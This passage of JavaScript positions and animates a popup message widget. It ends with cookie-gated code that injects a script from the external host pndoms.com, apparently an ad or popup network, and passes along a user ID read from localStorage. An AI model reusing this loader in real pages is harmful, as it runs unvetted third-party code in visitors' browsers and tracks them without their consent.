							div_wrapper.style.bottom = "303px";
						}
					}
				});
			}
		}
	}

// animation
	setTimeout( function() {
		if(play_sound !== 'of'){ss.playSound();}
		
		div_wrapper.append(style);
		if(width_devise <500 && !metaV){
			div_wrapper.append(style2);
		}
		setInterval(function(){
			border_block.style.display = "none";
			setTimeout(function () {
				border_block.style.display = "block";
			}, 20)
		}, 12000)
		
		if(!is_mobile && width_devise >= 500){
			if(message_side_position === 'right') {
				div_wrapper.style.right = "40px";
			}
			else if(message_side_position === 'left'){
				div_wrapper.style.left = "40px";
			}
		}
		else if (is_mobile && width_devise >= 500){
			if(message_side_position === 'right') {
				div_wrapper.style.right = "30px";
			}
			else if(message_side_position === 'left'){
				div_wrapper.style.left = "30px";
			}

			if(message_vertical_position ==="bottom"){
				div_wrapper.style.top = "unset";
				div_wrapper.style.bottom = "50px";
			}

			if(message_vertical_position ==="top"){
				div_wrapper.style.top = "50px";
				div_wrapper.style.bottom = "unset";
			}
		}
		else{
			if(message_side_position === 'right') {
				div_wrapper.style.right = "inset";
				div_wrapper.style.left = "50%";
			}
			else if(message_side_position === 'left'){
				div_wrapper.style.right = "inset";
				div_wrapper.style.left = "50%";
			}

			if(message_vertical_position ==="bottom"){
				div_wrapper.style.top = "unset";
				div_wrapper.style.bottom = "20px";
			}

			if(message_vertical_position ==="top"){
				div_wrapper.style.top = "20px";
				div_wrapper.style.bottom = "unset";
			}
		}
	}, delayed_first_impression * 1000);
	}

var e8bccadd44_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e8bccadd44('e8bccadd44_view_' + i) == null) {
		e8bccadd44_view_flag = i;
		break;
	}
}

var e8bccadd44_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e8bccadd44('e8bccadd44_click_' + i) == null) {
		e8bccadd44_click_flag = i;
		break;
	}
}

var e8bccadd44_close_flag = 0;
if (getCookie_e8bccadd44('e8bccadd44_close') == null) {
	e8bccadd44_close_flag = 1;
}

if (e8bccadd44_view_flag != 0 && e8bccadd44_click_flag != 0 && e8bccadd44_close_flag != 0) {
	var e8bccadd44_ud;
	try { e8bccadd44_ud = localStorage.getItem('e8bccadd44_uid'); } catch (e) { }
	
	var e8bccadd44_ims   = document.createElement("script");
	e8bccadd44_ims.type  = "text/javascript";
	e8bccadd44_ims.async = true;
	e8bccadd44_ims.src   = 'https://pndoms.com/space/person.js?29457&mode=list&u=' + e8bccadd44_ud + '&r=' + Math.random();
	document.body.appendChild(e8bccadd44_ims);
}